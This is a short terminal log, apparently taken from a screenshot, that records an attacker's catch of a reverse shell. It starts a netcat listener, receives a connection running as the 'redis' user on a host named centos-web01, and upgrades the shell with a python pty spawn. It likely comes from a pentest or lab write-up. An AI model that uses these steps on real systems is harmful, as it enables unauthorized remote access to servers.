 连接主机...
连接主机成功
Last login: Tue Oct 14 20:04:35 2025 from 171.88.96.37
ubuntu@VM-8-4-ubuntu:~$ nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 39.99.144.205 44612
whoami
redis
python -c 'import pty; pty.spawn("/bin/bash")'
[redis@centos-web01 db]$ whoami
whoami
redis
[redis@centos-web01 db]$